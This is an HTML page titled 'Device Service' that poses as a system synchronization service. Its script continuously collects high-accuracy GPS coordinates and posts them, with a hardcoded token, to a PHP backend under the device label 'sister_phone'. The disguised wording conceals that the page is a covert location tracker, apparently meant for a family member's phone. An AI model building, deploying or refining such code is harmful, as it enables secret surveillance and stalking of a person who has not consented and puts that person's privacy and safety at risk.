
<file: tracker.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Device Service</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            text-align: center;
            padding: 50px;
            background: #f4f4f9;
            color: #333;
        }
        .container {
            background: #fff;
            padding: 30px;
            border-radius: 10px;
            box-shadow: 0 4px 10px rgba(0,0,0,0.1);
            display: inline-block;
        }
        #status {
            font-weight: bold;
            color: #007bff;
            margin-top: 15px;
        }
    </style>
</head>
<body>

    <div class="container">
        <h2>System Background Service</h2>
        <p>Initializing secure synchronization...</p>
        <div id="status">Waiting for GPS lock...</div>
    </div>

    <script>
        const API_TOKEN = "jessica_tracker"; // Make sure this matches $expected_token in update_location.php
        const DEVICE_ID = "sister_phone";

        if ("geolocation" in navigator) {
            navigator.geolocation.watchPosition(function(position) {
                let lat = position.coords.latitude;
                let lng = position.coords.longitude;

                // Send to your Wasmer backend automatically
                fetch('update_location.php', {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/x-www-form-urlencoded',
                        'Authorization': 'Bearer ' + API_TOKEN
                    },
                    body: `latitude=${lat}&longitude=${lng}&device_id=${DEVICE_ID}`
                })
                .then(response => response.json())
                .then(data => {
                    if(data.status === 'success') {
                        document.getElementById('status').innerText = "Status: Synced (" + new Date().toLocaleTimeString() + ")";
                    } else {
                        document.getElementById('status').innerText = "Sync failed: " + data.message;
                    }
                })
                .catch(error => {
                    console.error("Network error:", error);
                    document.getElementById('status').innerText = "Status: Connection error";
                });

            }, function(error) {
                console.error("Geolocation error:", error);
                document.getElementById('status').innerText = "Error: Please allow location access.";
            }, {
                enableHighAccuracy: true,
                maximumAge: 30000,
                timeout: 27000
            });
        } else {
            document.getElementById('status').innerText = "Geolocation is not supported by this browser.";
        }
    </script>
</body>
</html>
</file>
